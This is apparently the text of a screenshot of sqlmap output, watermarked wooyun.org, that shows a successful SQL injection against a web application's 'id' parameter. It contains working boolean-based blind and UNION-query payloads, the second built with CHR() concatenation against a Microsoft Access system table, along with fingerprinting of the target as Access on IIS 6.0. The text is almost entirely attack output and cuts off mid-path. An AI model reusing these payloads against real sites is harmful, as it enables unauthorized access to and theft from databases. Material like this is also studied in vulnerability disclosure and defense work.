 管理员: sqlmap
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=14 AND 6926=6926
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-9538 UNION ALL SELECT 47,47,47,47,47,CHR(113)&CHR(113)&CHR(98)&
CHR(106)&CHR(113)&CHR(76)&CHR(76)&CHR(77)&CHR(114)&CHR(102)&CHR(72)&CHR(103)&CHR
(89)&CHR(88)&CHR(67)&CHR(102)&CHR(101)&CHR(110)&CHR(81)&CHR(99)&CHR(74)&CHR(104)
&CHR(108)&CHR(84)&CHR(102)&CHR(118)&CHR(115)&CHR(84)&CHR(122)&CHR(112)&CHR(73)&C
HR(67)&CHR(87)&CHR(114)&CHR(76)&CHR(120)&CHR(106)&CHR(116)&CHR(76)&CHR(68)&CHR(1
15)&CHR(71)&CHR(72)&CHR(116)&CHR(69)&CHR(113)&CHR(107)&CHR(112)&CHR(98)&CHR(113)
,47,47,47,47,47,47,47,47,47,47,47,47,47,47 FROM MSysAccessObjects%16
---
[12:45:03] [INFO] testing Microsoft Access
[12:45:04] [INFO] confirming Microsoft Access
[12:45:04] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:45:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[12:45:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
半:
www.wooyun.org